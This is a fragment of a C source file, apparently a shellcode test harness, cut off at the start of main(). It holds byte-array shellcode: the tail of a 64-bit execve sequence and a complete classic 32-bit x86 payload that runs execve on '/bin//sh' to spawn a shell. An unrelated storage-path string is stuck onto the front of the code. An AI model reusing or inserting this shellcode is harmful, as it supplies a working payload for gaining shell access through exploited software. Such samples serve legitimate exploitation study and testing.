 14 "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
15 #else
16 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
17 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
18 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
19 #endif
20 ;
21
22 int main(int argc, char **argv)